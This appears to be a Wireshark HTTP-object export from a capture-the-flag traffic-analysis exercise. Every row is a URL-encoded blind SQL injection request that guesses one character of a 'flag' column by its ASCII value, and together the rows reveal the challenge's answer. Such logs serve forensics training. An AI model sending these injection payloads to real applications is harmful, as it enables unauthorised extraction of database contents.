 Wireshark · 导出 · HTTP 对象列表
文本过滤器:
分组 主机名 内容类型 大小 文件名
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
19358 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),24,1))=116--+
20474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),25,1))=125--+
9 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
21 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+